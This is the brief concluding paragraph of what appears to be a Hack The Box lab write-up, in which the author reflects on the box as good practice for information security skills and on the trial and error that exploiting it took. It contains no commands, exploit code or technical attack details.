





The Hack The Box machines really seem to me to be the best for improving the skills one needs to be a professional in the Information Security field. I found the box to be a lot of fun, although most of the Engagement was based on researching a single technology, getting then exploiting vulnerabilities can be a challenge when the attacks don’t work. I had to do a lot of trial and error to achieve my goal, but satisfaction is guaranteed with Hack The Box labs. I’m going to kill the box and look for my next target.
